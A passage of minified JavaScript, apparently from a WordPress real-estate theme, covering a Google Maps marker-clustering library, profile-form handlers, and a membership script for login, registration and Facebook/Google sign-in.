r,a=0;r=this.markers_[a];a++)if(r==e){t=a;break}return-1!=t&&(e.setMap(null),this.markers_.splice(t,1),!0)},MarkerClusterer.prototype.removeMarker=function(e,t){e=this.removeMarker_(e);return!(t||!e)&&(this.resetViewport(),this.redraw(),!0)},MarkerClusterer.prototype.removeMarkers=function(e,t){for(var r=!1,a=0;s=e[a];a++)var s=this.removeMarker_(s),r=r||s;if(!t&&r)return this.resetViewport(),this.redraw(),!0},MarkerClusterer.prototype.setReady_=function(e){this.ready_||(this.ready_=e,this.createClusters_())},MarkerClusterer.prototype.getTotalClusters=function(){return this.clusters_.length},MarkerClusterer.prototype.getMap=function(){return this.map_},MarkerClusterer.prototype.setMap=function(e){this.map_=e},MarkerClusterer.prototype.getGridSize=function(){return this.gridSize_},MarkerClusterer.prototype.setGridSize=function(e){this.gridSize_=e},MarkerClusterer.prototype.getMinClusterSize=function(){return this.minClusterSize_},MarkerClusterer.prototype.setMinClusterSize=function(e){this.minClusterSize_=e},MarkerClusterer.prototype.getExtendedBounds=function(e){var t=this.getProjection(),r=new google.maps.LatLng(e.getNorthEast().lat(),e.getNorthEast().lng()),a=new google.maps.LatLng(e.getSouthWest().lat(),e.getSouthWest().lng()),r=t.fromLatLngToDivPixel(r);r.x+=this.gridSize_,r.y-=this.gridSize_;a=t.fromLatLngToDivPixel(a);a.x-=this.gridSize_,a.y+=this.gridSize_;r=t.fromDivPixelToLatLng(r),a=t.fromDivPixelToLatLng(a);return e.extend(r),e.extend(a),e},MarkerClusterer.prototype.isMarkerInBounds_=function(e,t){return t.contains(e.getPosition())},MarkerClusterer.prototype.clearMarkers=function(){this.resetViewport(!0),this.markers_=[]},MarkerClusterer.prototype.resetViewport=function(e){for(var t,r=0;t=this.clusters_[r];r++)t.remove();for(var a,r=0;a=this.markers_[r];r++)a.isAdded=!1,e&&a.setMap(null);this.clusters_=[]},MarkerClusterer.prototype.repaint=function(){var r=this.clusters_.slice();this.clusters_.length=0,this.resetViewport(),this.redraw(),window.setTimeout(function(){for(var e,t=0;e=r[t];t++)e.remove()},0)},MarkerClusterer.prototype.redraw=function(){this.createClusters_()},MarkerClusterer.prototype.distanceBetweenPoints_=function(e,t){if(!e||!t)return 0;var r=(t.lat()-e.lat())*Math.PI/180,a=(t.lng()-e.lng())*Math.PI/180,a=Math.sin(r/2)*Math.sin(r/2)+Math.cos(e.lat()*Math.PI/180)*Math.cos(t.lat()*Math.PI/180)*Math.sin(a/2)*Math.sin(a/2);return 6371*(2*Math.atan2(Math.sqrt(a),Math.sqrt(1-a)))},MarkerClusterer.prototype.addToClosestCluster_=function(e){for(var t,r=4e4,a=null,s=(e.getPosition(),0);t=this.clusters_[s];s++){var o=t.getCenter();!o||(o=this.distanceBetweenPoints_(o,e.getPosition()))<r&&(r=o,a=t)}a&&a.isMarkerInClusterBounds(e)?a.addMarker(e):((t=new Cluster(this)).addMarker(e),this.clusters_.push(t))},MarkerClusterer.prototype.createClusters_=function(){if(this.ready_)for(var e,t=new google.maps.LatLngBounds(this.map_.getBounds().getSouthWest(),this.map_.getBounds().getNorthEast()),r=this.getExtendedBounds(t),a=0;e=this.markers_[a];a++)!e.isAdded&&this.isMarkerInBounds_(e,r)&&this.addToClosestCluster_(e)},Cluster.prototype.isMarkerAlreadyAdded=function(e){if(this.markers_.indexOf)return-1!=this.markers_.indexOf(e);for(var t,r=0;t=this.markers_[r];r++)if(t==e)return!0;return!1},Cluster.prototype.addMarker=function(e){if(this.isMarkerAlreadyAdded(e))return!1;var t,r;this.center_?this.averageCenter_&&(r=this.markers_.length+1,t=(this.center_.lat()*(r-1)+e.getPosition().lat())/r,r=(this.center_.lng()*(r-1)+e.getPosition().lng())/r,this.center_=new google.maps.LatLng(t,r),this.calculateBounds_()):(this.center_=e.getPosition(),this.calculateBounds_()),e.isAdded=!0,this.markers_.push(e);var a=this.markers_.length;if(a<this.minClusterSize_&&e.getMap()!=this.map_&&e.setMap(this.map_),a==this.minClusterSize_)for(var s=0;s<a;s++)this.markers_[s].setMap(null);return a>=this.minClusterSize_&&e.setMap(null),this.updateIcon(),!0},Cluster.prototype.getMarkerClusterer=function(){return this.markerClusterer_},Cluster.prototype.getBounds=function(){for(var e,t=new google.maps.LatLngBounds(this.center_,this.center_),r=this.getMarkers(),a=0;e=r[a];a++)t.extend(e.getPosition());return t},Cluster.prototype.remove=function(){this.clusterIcon_.remove(),this.markers_.length=0,delete this.markers_},Cluster.prototype.getSize=function(){return this.markers_.length},Cluster.prototype.getMarkers=function(){return this.markers_},Cluster.prototype.getCenter=function(){return this.center_},Cluster.prototype.calculateBounds_=function(){var e=new google.maps.LatLngBounds(this.center_,this.center_);this.bounds_=this.markerClusterer_.getExtendedBounds(e)},Cluster.prototype.isMarkerInClusterBounds=function(e){return this.bounds_.contains(e.getPosition())},Cluster.prototype.getMap=function(){return this.map_},Cluster.prototype.updateIcon=function(){var e=this.map_.getZoom(),t=this.markerClusterer_.getMaxZoom();if(t&&t<e)for(var r,a=0;r=this.markers_[a];a++)r.setMap(this.map_);else this.markers_.length<this.minClusterSize_?this.clusterIcon_.hide():(e=this.markerClusterer_.getStyles().length,e=this.markerClusterer_.getCalculator()(this.markers_,e),this.clusterIcon_.setCenter(this.center_),this.clusterIcon_.setSums(e),this.clusterIcon_.show())},ClusterIcon.prototype.triggerClusterClick=function(e){var t=this.cluster_.getMarkerClusterer();google.maps.event.trigger(t,"clusterclick",this.cluster_,e),t.isZoomOnClick()&&this.map_.fitBounds(this.cluster_.getBounds())},ClusterIcon.prototype.onAdd=function(){var e;this.div_=document.createElement("DIV"),this.div_.className="mkdf-cluster-marker",this.visible_&&(e=this.getPosFromLatLng_(this.center_),this.div_.style.cssText=this.createCss(e),this.div_.innerHTML='<div class="mkdf-cluster-marker-inner"><span class="mkdf-cluster-marker-number">'+this.sums_.text+'</span><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"width="594.657px" height="832.35px" viewBox="0 0 594.657 832.35" enable-background="new 0 0 594.657 832.35" xml:space="preserve"><path fill="#FFCD0A" d="M507.572,87.086C451.414,30.928,376.748,0,297.329,0S143.244,30.928,87.086,87.086S0,217.91,0,297.33c0,37.328,8.104,75.127,24.773,115.561c13.006,31.545,31.131,64.504,57.041,103.725l82.887,125.467l113.352,180.572c4.189,6.676,11.396,10.66,19.276,10.66c7.881,0,15.087-3.984,19.276-10.66l113.319-180.521l82.919-125.518c25.911-39.221,44.035-72.18,57.041-103.725c16.67-40.434,24.772-78.232,24.772-115.561C594.657,217.91,563.729,143.244,507.572,87.086z" class="pin-color"/></svg></div>'),this.getPanes().overlayMouseTarget.appendChild(this.div_);var t=this;google.maps.event.addDomListener(this.div_,"click",function(e){t.triggerClusterClick(e)})},ClusterIcon.prototype.getPosFromLatLng_=function(e){e=this.getProjection().fromLatLngToDivPixel(e);return"object"==typeof this.iconAnchor_&&2===this.iconAnchor_.length?(e.x-=this.iconAnchor_[0],e.y-=this.iconAnchor_[1]):(e.x-=parseInt(this.width_/2,10),e.y-=parseInt(this.height_/2,10)),e},ClusterIcon.prototype.draw=function(){var e;this.visible_&&(e=this.getPosFromLatLng_(this.center_),this.div_.style.top=e.y+"px",this.div_.style.left=e.x+"px")},ClusterIcon.prototype.hide=function(){this.div_&&(this.div_.style.display="none"),this.visible_=!1},ClusterIcon.prototype.show=function(){var e;this.div_&&(e=this.getPosFromLatLng_(this.center_),this.div_.style.cssText=this.createCss(e),this.div_.style.display=""),this.visible_=!0},ClusterIcon.prototype.remove=function(){this.setMap(null)},ClusterIcon.prototype.onRemove=function(){this.div_&&this.div_.parentNode&&(this.hide(),this.div_.parentNode.removeChild(this.div_),this.div_=null)},ClusterIcon.prototype.setSums=function(e){this.sums_=e,this.text_=e.text,this.index_=e.index,this.div_&&(this.div_.innerHTML=e.text),this.useStyle()},ClusterIcon.prototype.useStyle=function(){var e=Math.max(0,this.sums_.index-1),e=Math.min(this.styles_.length-1,e),e=this.styles_[e];this.url_=e.url,this.height_=e.height,this.width_=e.width,this.textColor_=e.textColor,this.anchor_=e.anchor,this.textSize_=e.textSize,this.backgroundPosition_=e.backgroundPosition,this.iconAnchor_=e.iconAnchor},ClusterIcon.prototype.setCenter=function(e){this.center_=e},ClusterIcon.prototype.createCss=function(e){var t=[];t.push("background-image:url("+this.url_+");");var r=this.backgroundPosition_||"0 0";t.push("background-position:"+r+";"),"object"==typeof this.anchor_?("number"==typeof this.anchor_[0]&&0<this.anchor_[0]&&this.anchor_[0]<this.height_?t.push("height:"+(this.height_-this.anchor_[0])+"px; padding-top:"+this.anchor_[0]+"px;"):"number"==typeof this.anchor_[0]&&this.anchor_[0]<0&&-this.anchor_[0]<this.height_?t.push("height:"+this.height_+"px; line-height:"+(this.height_+this.anchor_[0])+"px;"):t.push("height:"+this.height_+"px; line-height:"+this.height_+"px;"),"number"==typeof this.anchor_[1]&&0<this.anchor_[1]&&this.anchor_[1]<this.width_?t.push("width:"+(this.width_-this.anchor_[1])+"px; padding-left:"+this.anchor_[1]+"px;"):t.push("width:"+this.width_+"px; text-align:center;")):t.push("height:"+this.height_+"px; line-height:"+this.height_+"px; width:"+this.width_+"px; text-align:center;");var a=this.textColor_||"black",r=this.textSize_||11;return t.push("cursor:pointer; top:"+e.y+"px; left:"+e.x+"px; color:"+a+"; position:absolute; font-size:"+r+"px; font-family:Arial,sans-serif; font-weight:bold"),t.join("")},(window.MarkerClusterer=MarkerClusterer).prototype.addMarker=MarkerClusterer.prototype.addMarker,MarkerClusterer.prototype.addMarkers=MarkerClusterer.prototype.addMarkers,MarkerClusterer.prototype.clearMarkers=MarkerClusterer.prototype.clearMarkers,MarkerClusterer.prototype.fitMapToMarkers=MarkerClusterer.prototype.fitMapToMarkers,MarkerClusterer.prototype.getCalculator=MarkerClusterer.prototype.getCalculator,MarkerClusterer.prototype.getGridSize=MarkerClusterer.prototype.getGridSize,MarkerClusterer.prototype.getExtendedBounds=MarkerClusterer.prototype.getExtendedBounds,MarkerClusterer.prototype.getMap=MarkerClusterer.prototype.getMap,MarkerClusterer.prototype.getMarkers=MarkerClusterer.prototype.getMarkers,MarkerClusterer.prototype.getMaxZoom=MarkerClusterer.prototype.getMaxZoom,MarkerClusterer.prototype.getStyles=MarkerClusterer.prototype.getStyles,MarkerClusterer.prototype.getTotalClusters=MarkerClusterer.prototype.getTotalClusters,MarkerClusterer.prototype.getTotalMarkers=MarkerClusterer.prototype.getTotalMarkers,MarkerClusterer.prototype.redraw=MarkerClusterer.prototype.redraw,MarkerClusterer.prototype.removeMarker=MarkerClusterer.prototype.removeMarker,MarkerClusterer.prototype.removeMarkers=MarkerClusterer.prototype.removeMarkers,MarkerClusterer.prototype.resetViewport=MarkerClusterer.prototype.resetViewport,MarkerClusterer.prototype.repaint=MarkerClusterer.prototype.repaint,MarkerClusterer.prototype.setCalculator=MarkerClusterer.prototype.setCalculator,MarkerClusterer.prototype.setGridSize=MarkerClusterer.prototype.setGridSize,MarkerClusterer.prototype.setMaxZoom=MarkerClusterer.prototype.setMaxZoom,MarkerClusterer.prototype.onAdd=MarkerClusterer.prototype.onAdd,MarkerClusterer.prototype.draw=MarkerClusterer.prototype.draw,Cluster.prototype.getCenter=Cluster.prototype.getCenter,Cluster.prototype.getSize=Cluster.prototype.getSize,Cluster.prototype.getMarkers=Cluster.prototype.getMarkers,ClusterIcon.prototype.onAdd=ClusterIcon.prototype.onAdd,ClusterIcon.prototype.draw=ClusterIcon.prototype.draw,ClusterIcon.prototype.onRemove=ClusterIcon.prototype.onRemove,function(t){"use strict";var e={};function r(){var e;(e=t(".mkdf-register-content-inner").find("select")).length&&e.each(function(){t(this).select2({minimumResultsForSearch:1/0})})}(mkdf.modules.roles=e).mkdfOnDocumentReady=r,t(document).ready(r)}(jQuery),function(s){"use strict";var e={};function t(){function e(){for(var e=0;e<a.length;e++){var t=a[e];e<r?s(t).addClass("active"):s(t).removeClass("active")}}var t,r,a;t=s("#mkdf-rating"),r=t.val(),a=s(".mkdf-star-rating"),e(),a.on("click",function(){t.val(s(this).data("value")).trigger("change")}),t.change(function(){r=t.val(),e()})}(mkdf.modules.propertyRating=e).mkdfOnDocumentReady=t,s(document).ready(t)}(jQuery),function(o){"use strict";var e={};function t(){!function(){var e=o("#mkdf-re-add-agent-form");{var r,a,s;e.length&&(r=e.find("button"),a=r.data("updating-text"),s=r.data("updated-text"),e.on("submit",function(e){e.preventDefault();var t=r.html();r.html(a);e={action:"mkdf_re_add_agent_profile",data:o(this).serialize()};return o.ajax({type:"POST",data:e,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){e=JSON.parse(e);mkdf.modules.socialLogin.mkdfRenderAjaxResponseMessage(e),"success"==e.status?r.html(s):r.html(t)}}),!1}))}}(),function(){var e=o("#mkdf-re-update-agency-profile-form");{var r,a,s;e.length&&(r=e.find("button"),a=r.data("updating-text"),s=r.data("updated-text"),e.on("submit",function(e){e.preventDefault();var t=r.html();r.html(a);e={action:"mkdf_re_update_agency_profile",data:o(this).serialize()};return o.ajax({type:"POST",data:e,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){e=JSON.parse(e);mkdf.modules.socialLogin.mkdfRenderAjaxResponseMessage(e),"success"==e.status?r.html(s):r.html(t)}}),!1}))}}()}function r(){}function a(){}function s(){}(mkdf.modules.agency=e).mkdfOnDocumentReady=t,e.mkdfOnWindowLoad=r,e.mkdfOnWindowResize=a,e.mkdfOnWindowScroll=s,o(document).ready(t),o(window).on("load",r),o(window).resize(a),o(window).scroll(s)}(jQuery),function(o){"use strict";var e={};function t(){!function(){var e=o("#mkdf-re-update-agent-profile-form");{var r,a,s;e.length&&(r=e.find("button"),a=r.data("updating-text"),s=r.data("updated-text"),e.on("submit",function(e){e.preventDefault();var t=r.html();r.html(a);e={action:"mkdf_re_update_agent_profile",data:o(this).serialize()};return o.ajax({type:"POST",data:e,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){e=JSON.parse(e);mkdf.modules.socialLogin.mkdfRenderAjaxResponseMessage(e),"success"==e.status?r.html(s):r.html(t)}}),!1}))}}()}function r(){}function a(){}function s(){}(mkdf.modules.agent=e).mkdfOnDocumentReady=t,e.mkdfOnWindowLoad=r,e.mkdfOnWindowResize=a,e.mkdfOnWindowScroll=s,o(document).ready(t),o(window).on("load",r),o(window).resize(a),o(window).scroll(s)}(jQuery),function(o){"use strict";var e={};function t(){!function(){var e=o("#mkdf-re-update-owner-profile-form");{var r,a,s;e.length&&(r=e.find("button"),a=r.data("updating-text"),s=r.data("updated-text"),e.on("submit",function(e){e.preventDefault();var t=r.html();r.html(a);e={action:"mkdf_re_update_owner_profile",data:o(this).serialize()};return o.ajax({type:"POST",data:e,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){e=JSON.parse(e);mkdf.modules.socialLogin.mkdfRenderAjaxResponseMessage(e),"success"==e.status?r.html(s):r.html(t)}}),!1}))}}()}function r(){}function a(){}function s(){}(mkdf.modules.owner=e).mkdfOnDocumentReady=t,e.mkdfOnWindowLoad=r,e.mkdfOnWindowResize=a,e.mkdfOnWindowScroll=s,o(document).ready(t),o(window).on("load",r),o(window).resize(a),o(window).scroll(s)}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://www.flatsinistanbul.com/wp-content/plugins/mkdf-membership/assets/js/membership.min.js?ver=5.7.14
body_size: 3136
content:
var facebookAppId;!function(e,a,s){var t=e.getElementsByTagName(a)[0];e.getElementById(s)||((a=e.createElement(a)).id=s,a.src="//connect.facebook.net/en_US/sdk.js",t.parentNode.insertBefore(a,t))}(document,"script","facebook-jssdk"),"undefined"!=typeof mkdfSocialLoginVars&&(facebookAppId=mkdfSocialLoginVars.social.facebookAppId),facebookAppId&&(window.fbAsyncInit=function(){FB.init({appId:facebookAppId,cookie:!0,xfbml:!0,version:"v5.0"}),window.FB=FB}),function(f){"use strict";var e={};function a(){var e,a=f(".mkdf-login-opener"),s=f(".mkdf-login-register-holder");f(document.body).on("open_user_login_trigger",function(){s.fadeIn(300),s.addClass("opened")}),a&&(e=f(".mkdf-login-register-content"),a.on("click",function(e){e.preventDefault(),s.fadeIn(300),s.addClass("opened")}),s.on("click",function(e){s.hasClass("opened")&&(s.fadeOut(300),s.removeClass("opened"))}),e.on("click",function(e){e.stopPropagation()}),f(window).on("keyup",function(e){s.hasClass("opened")&&27==e.keyCode&&(s.fadeOut(300),s.removeClass("opened"))}),e.tabs())}function s(){f(".mkdf-login-form").on("submit",function(e){e.preventDefault();e={action:"mkdf_membership_login_user",security:f(this).find("#mkdf-login-security").val(),login_data:f(this).serialize()};return f.ajax({type:"POST",data:e,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){e=JSON.parse(e);i(e),"success"==e.status&&(window.location=e.redirect)}}),!1})}function t(){f(".mkdf-register-form").on("submit",function(e){e.preventDefault();e={action:"mkdf_membership_register_user",security:f(this).find("#mkdf-register-security").val(),register_data:f(this).serialize()};return f.ajax({type:"POST",data:e,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){e=JSON.parse(e);i(e),"success"==e.status&&(window.location=e.redirect)}}),!1})}function o(){var a=f(".mkdf-reset-pass-form");a.submit(function(e){e.preventDefault();e={action:"mkdf_membership_user_lost_password",user_login:a.find("#user_reset_password_login").val()};f.ajax({type:"POST",data:e,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){e=JSON.parse(e);i(e),"success"==e.status&&(window.location=e.redirect)}})})}function i(e){var a=f(".mkdf-membership-response-holder"),s=_.template(f(".mkdf-membership-response-template").html()),t="success"===e.status?"mkdf-membership-message-succes":"mkdf-membership-message-error",e=s({messageClass:t,message:e.message});a.html(e)}function n(){f(".mkdf-facebook-login-holder").submit(function(e){e.preventDefault(),window.FB.login(function(e){"connected"===(e=e).status?(console.log("Welcome! Fetching information from Facebook..."),FB.api("/me","GET",{fields:"id, name, email, link, picture"},function(e){var a=f(".mkdf-facebook-login-holder [name^=mkdf_nonce_facebook_login]").val();e.nonce=a,e.image=e.picture.data.url;e={action:"mkdf_membership_check_facebook_user",response:e};f.ajax({type:"POST",data:e,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){e=JSON.parse(e);i(e),"success"==e.status&&(window.location=e.redirect)}})})):"not_authorized"===e.status?console.log("Please log into this app"):console.log("Please log into Facebook")},{scope:"email, public_profile"})})}function r(){var e;"undefined"!=typeof mkdfSocialLoginVars&&(e=mkdfSocialLoginVars.social.googleClientId),e?gapi.load("auth2",function(){window.auth2=gapi.auth2.init({client_id:e}),f(".mkdf-google-login-holder").submit(function(e){e.preventDefault(),window.auth2.signIn(),function(){{var e,a;window.auth2.isSignedIn.get()&&(e=window.auth2.currentUser.get().getBasicProfile(),a=f(".mkdf-google-login-holder [name^=mkdf_nonce_google_login]").val(),a={action:"mkdf_membership_check_google_user",response:{id:e.getId(),name:e.getName(),email:e.getEmail(),image:e.getImageUrl(),link:"https://plus.google.com/"+e.getId(),nonce:a}},f.ajax({type:"POST",data:a,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){e=JSON.parse(e);i(e),"success"==e.status&&(window.location=e.redirect)}}))}}()})}):f(".mkdf-google-login-holder").submit(function(e){e.preventDefault()})}function d(){var s,t,o,e=f("#mkdf-membership-update-profile-form");e.length&&(s=e.find("button"),t=s.data("updating-text"),o=s.data("updated-text"),e.on("submit",function(e){e.preventDefault();var a=s.html();s.html(t);e={action:"mkdf_membership_update_user_profile",data:f(this).serialize()};return f.ajax({type:"POST",data:e,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){e=JSON.parse(e);i(e),"success"==e.status?(s.html(o),window.location=e.redirect):s.html(a)}}),!1}))}function m(){var e=f(".mkdf-membership-gallery-uploader");e.length&&e.each(function(){var e=f(this),a=e.find(".mkdf-membership-gallery-upload-hidden"),s=e.find(".mkdf-membership-gallery-upload"),o=e.parents(".mkdf-membership-gallery-holder").find(".mkdf-membership-gallery-images-holder");s.hasClass("mkdf-binded")||(a.on("change",function(e){e.target.files.length;o.empty();for(var a,s=0;a=e.target.files[s];s++){var t=new FileReader;t.onload=function(a){return function(e){"-1"!=f.inArray(a.type,["image/gif","image/jpeg","image/png"])?o.append('<li class="mkdf-membership-gallery-image"><img src="'+e.target.result+'" title="'+escape(a.name)+'"/></li>'):o.append('<li class="mkdf-membership-gallery-image"><span class="mkdf-membership-input-text">'+escape(a.name)+"</span></li>")}}(a),t.readAsDataURL(a)}}),s.on("click",function(e){e.preventDefault(),a.trigger("click")}),s.addClass("mkdf-binded"))})}function c(){var e=f(".mkdf-membership-remove-image");e.length&&e.each(function(){var e=f(this),a=e.parents(".mkdf-membership-gallery-holder").find(".mkdf-membership-gallery-images-holder"),s=e.siblings(".mkdf-membership-media-hidden");e.hasClass("mkdf-binded")||(e.on("click",function(e){e.preventDefault(),s.val(""),a.empty()}),e.addClass("mkdf-binded"))})}"undefined"!=typeof mkdf&&(mkdf.modules.socialLogin=e),e.mkdfUserLogin=s,e.mkdfUserRegister=t,e.mkdfUserLostPassword=o,e.mkdfInitLoginWidgetModal=a,e.mkdfInitFacebookLogin=n,e.mkdfInitGooglePlusLogin=r,e.mkdfUpdateUserProfile=d,e.mkdfRenderAjaxResponseMessage=i,f(document).ready(function(){a(),s(),t(),o(),d(),f(".mkdf-membership-input.datepicker").datepicker({dateFormat:"MM dd, yy"}),m(),function(){var e=f(".mkdf-membership-repeater-wrapper");e.length&&e.each(function(){d(f(this))});function d(a){l(a),function(e){e=e.find("> .mkdf-membership-repeater-fields-holder");e=e.hasClass("mkdf-table-layout")?e.find("tbody tr.mkdf-membership-repeater-fields-row"):e.find("> .mkdf-membership-repeater-fields-row");e.each(function(){var e=f(this);e.hasClass("mkdf-initially-hidden")&&e.hide()})}(a),a.find("> .mkdf-membership-repeater-add .mkdf-clone").on("click",function(e){e.preventDefault();e=f(this);!function(e,a){var o=e.find("> .mkdf-membership-repeater-fields-holder"),e=!!o.hasClass("mkdf-enable-pc");e=o.hasClass("mkdf-table-layout")?o.find("tbody tr.mkdf-membership-repeater-fields-row"):e?(s=a.data("name"),o.find("> .mkdf-membership-repeater-fields-row[data-name="+s+"]")):o.find("> .mkdf-membership-repeater-fields-row");var s=!0;1==e.length&&"none"==e.css("display")&&(e.show(),s=!1);{var t,i,n,r;s&&(e.eq(0).find(".mkdf-membership-repeater-field").each(function(){f(this).find("select").each(function(){f(this).hasClass("mkdf-select2")&&f("select.mkdf-select2").select2("destroy")})}),t=a.data("count"),s=e.eq(0).clone(),r=n=i=!1,s.find(".mkdf-membership-repeater-field").each(function(){var e=f(this),a=e.attr("id");void 0!==a&&e.attr("id",a.slice(0,-1)+t),e.find(":input, textarea").each(function(){var e,a,s,t=f(this);t.hasClass("mkdf-membership-gallery-upload-hidden")?(i=!0,s=t.siblings(".mkdf-membership-gallery-upload"),a=(e=s).parents(".mkdf-membership-gallery-holder").find(".mkdf-membership-gallery-images-holder"),s=e.siblings(".mkdf-membership-remove-image"),e.removeClass("mkdf-binded"),s.removeClass("mkdf-binded"),a.empty(),e.siblings(".mkdf-membership-gallery-upload-hidden").each(function(e){f(this).val("")})):t.hasClass("checkbox")&&(n=!0),t.val("").removeAttr("checked").removeAttr("selected"),t.is(":radio")&&t.val(o.find(":radio").length)}),e.find("select").each(function(){f(this).hasClass("mkdf-select2")&&(r=!0)})}),e.each(function(){f(this).find(".mkdf-membership-repeater-wrapper").length}),a.data("count",t+1),s.appendTo(o),d(s.find(".mkdf-membership-repeater-wrapper")),l(s),i&&(f(".mkdf-media-uploader").off("click",".mkdf-media-upload-btn"),m(),c()),n&&mkdfInitSwitch(),r&&mkdfSelect2())}}(a,e)})}function l(e){e.find(".mkdf-clone-remove").on("click",function(e){e.preventDefault();var a=f(this),s=a.closest(".mkdf-membership-repeater-fields-row"),t=a.closest(".mkdf-membership-repeater-fields-holder"),e=!!t.hasClass("mkdf-enable-pc");1==(t.hasClass("mkdf-table-layout")?t.find("tbody tr.mkdf-membership-repeater-fields-row"):e?(a=a.data("name"),t.find("> .mkdf-membership-repeater-fields-row[data-name="+a+"]")):t.find("> .mkdf-membership-repeater-fields-row")).length?(s.find(":input").val("").removeAttr("checked").removeAttr("selected"),s.hide()):s.remove()})}}(),function(){var e=f(".mkdf-membership-sortable-holder"),t=e.hasClass("mkdf-enable-pc");e.sortable({handle:".mkdf-membership-repeater-sort",cursor:"move",placeholder:"placeholder",start:function(e,a){a.placeholder.height(a.item.height()),t&&(a.helper.hasClass("second-level")?(a.placeholder.removeClass("placeholder"),a.placeholder.addClass("placeholder-sub")):(a.placeholder.removeClass("placeholder-sub"),a.placeholder.addClass("placeholder")))},sort:function(e,a){var s;t&&(75<=(s=a.helper.hasClass("second-level")?a.position.left+50:a.position.left)&&!a.helper.hasClass("second-level")&&!a.helper.hasClass("mkdf-sort-parent")?(a.placeholder.removeClass("placeholder"),a.placeholder.addClass("placeholder-sub"),a.helper.addClass("second-level")):s<30&&a.helper.hasClass("second-level")&&!a.helper.hasClass("mkdf-sort-child")&&(a.placeholder.removeClass("placeholder-sub"),a.placeholder.addClass("placeholder"),a.helper.removeClass("second-level")))}})}(),function(){var e=f(".mkdf-membership-address-field");e.length&&e.each(function(){var e=f(this),a=e.find("#reset"),s=e.find("input"),t=e.find(".map_canvas"),o=e.data("country"),i=e.data("lat-field"),n=f("input[name="+i+"]"),e=e.data("long-field"),r=f("input[name="+e+"]"),d=s.val(),l=n.val(),m=r.val();s.geocomplete({map:t,details:".mkdf-membership-address-elements",detailsAttribute:"data-geo",types:["geocode","establishment"],country:o,markerOptions:{draggable:!0}}),s.on("geocode:dragged",function(e,a){n.val(a.lat()),r.val(a.lng()),f("#reset").show(),console.log(a),s.geocomplete("map").panTo(a),(new google.maps.Geocoder).geocode({latLng:a},function(e,a){a==google.maps.GeocoderStatus.OK&&e[0]&&s.val(e[0].formatted_address)})}),s.on("focus",function(){var e=s.geocomplete("map");google.maps.event.trigger(e,"resize")}),a.on("click",function(){return s.geocomplete("resetMarker"),s.val(d),n.val(l),r.val(m),f("#reset").hide(),!1}),f(window).on("load",function(){s.trigger("geocode")})})}(),c()}),f(window).on("load",function(){n(),r(),function(){f(".mkdf-membership-main-wrapper");var e=f(".page-template-user-dashboard .mkdf-content"),a=f(".mkdf-page-footer"),s=0;!mkdf.body.hasClass("mkdf-header-transparent")&&1024<mkdf.windowWidth&&(s=s+mkdfGlobalVars.vars.mkdfMenuAreaHeight+mkdfGlobalVars.vars.mkdfLogoAreaHeight);0<a.length&&(s+=a.outerHeight());1024<mkdf.windowWidth&&(s=mkdf.windowHeight-s,e.css({"min-height":s+"px"}))}()}),f(window).resize(function(){}),f(window).scroll(function(){})}(jQuery);